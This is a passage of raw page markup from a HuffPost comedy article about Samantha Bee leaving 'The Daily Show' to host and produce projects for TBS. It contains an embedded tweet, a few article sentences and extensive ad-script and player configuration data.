\&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null},&quot;isCollectionEmbed&quot;:false,&quot;enhancements&quot;:{}}"><div class="cli-embed__embed-wrapper"><blockquote class="disabled-twitter-tweet" data-dnt="true" align="center"><p lang="en" dir="ltr">Tonight a retrospective of my 12(!) years <a href="https://twitter.com/TheDailyShow?ref_src=twsrc%5Etfw">@TheDailyShow</a>. Prediction: my salty tears short circuit the NYC electrical grid: full blackout.</p>— Samantha Bee (@iamsambee) <a href="https://twitter.com/iamsambee/status/593754348141838336?ref_src=twsrc%5Etfw">April 30, 2015</a></blockquote></div></div></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Bee is leaving to work on two projects for TBS. One <a href="https://pressroom.turner.com/us/tbs/samantha-bee-heading-tbs#.VUNCNhPF_Iw" target="_hplink" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="is a show she will host and executive produce" data-vars-item-type="text" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://pressroom.turner.com/us/tbs/samantha-bee-heading-tbs#.VUNCNhPF_Iw" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="2">is a show she will host and executive produce</a> with her husband Jason Jones, <a href="https://www.huffpost.com/entry/jason-jones-leaving-daily-show_n_6746496" target="_hplink" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="who also recently left &#x22;The Daily Show" data-vars-item-type="text" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_body" data-vars-target-content-id="6746496" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="3">who also recently left "The Daily Show</a>." The couple is developing a scripted series for the network as well. </p></div><div class="primary-cli cli cli-text "><p>See some of Bee's best "Daily Show" moments in the clip above.</p></div><div class="js-react-hydrator" data-component-name="SupportHuffpostBPage" data-component-id="289" data-component-props="{&quot;index&quot;:8,&quot;contentIndexByType&quot;:1,&quot;contentListType&quot;:&quot;supportHuffpost&quot;,&quot;type&quot;:&quot;end_article&quot;,&quot;sectionSlug&quot;:&quot;comedy&quot;,&quot;deptSlug&quot;:&quot;entertainment&quot;,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;supportHuffpostData&quot;:null,&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416&quot;,&quot;entryTagsList&quot;:&quot;daily-show,samantha-bee,jon-stewart,video,comedy,@health_ibs,@health_models,@nosponsor&quot;,&quot;sectionSlug&quot;:&quot;comedy&quot;,&quot;deptSlug&quot;:&quot;entertainment&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;comedy,comedy&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.comedy&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:4},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Daily Show&quot;,&quot;slug&quot;:&quot;daily-show&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/daily-show&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;The Daily Show&quot;,&quot;slug&quot;:&quot;the-daily-show&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/the-daily-show&quot;},{&quot;name&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/samantha-bee&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;},&quot;relegenceId&quot;:2839285,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/samantha-bee&quot;},{&quot;name&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/jon-stewart&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;},&quot;relegenceId&quot;:2808919,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/jon-stewart&quot;},{&quot;name&quot;:&quot;Video&quot;,&quot;slug&quot;:&quot;video&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/video&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/video&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/video&quot;},&quot;relegenceId&quot;:6013763,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Huffington Post&quot;,&quot;slug&quot;:&quot;front-page&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;hpvideo&quot;,&quot;slug&quot;:&quot;hpvideo&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/hpvideo&quot;},{&quot;name&quot;:&quot;comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/comedy&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/comedy&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null}}"><div class="support-huffpost-loading"></div></div><div class="js-react-hydrator" data-component-name="SupportHuffpostBPage" data-component-id="3918" data-component-props="{&quot;index&quot;:9,&quot;contentIndexByType&quot;:2,&quot;contentListType&quot;:&quot;supportHuffpost&quot;,&quot;type&quot;:&quot;mid_article&quot;,&quot;sectionSlug&quot;:&quot;comedy&quot;,&quot;deptSlug&quot;:&quot;entertainment&quot;,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;supportHuffpostData&quot;:null,&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416&quot;,&quot;entryTagsList&quot;:&quot;daily-show,samantha-bee,jon-stewart,video,comedy,@health_ibs,@health_models,@nosponsor&quot;,&quot;sectionSlug&quot;:&quot;comedy&quot;,&quot;deptSlug&quot;:&quot;entertainment&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;comedy,comedy&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.comedy&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:4},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Daily Show&quot;,&quot;slug&quot;:&quot;daily-show&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/daily-show&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;The Daily Show&quot;,&quot;slug&quot;:&quot;the-daily-show&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/the-daily-show&quot;},{&quot;name&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/samantha-bee&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;},&quot;relegenceId&quot;:2839285,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/samantha-bee&quot;},{&quot;name&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/jon-stewart&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;},&quot;relegenceId&quot;:2808919,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/jon-stewart&quot;},{&quot;name&quot;:&quot;Video&quot;,&quot;slug&quot;:&quot;video&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/video&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/video&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/video&quot;},&quot;relegenceId&quot;:6013763,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Huffington Post&quot;,&quot;slug&quot;:&quot;front-page&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;hpvideo&quot;,&quot;slug&quot;:&quot;hpvideo&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/hpvideo&quot;},{&quot;name&quot;:&quot;comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/comedy&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://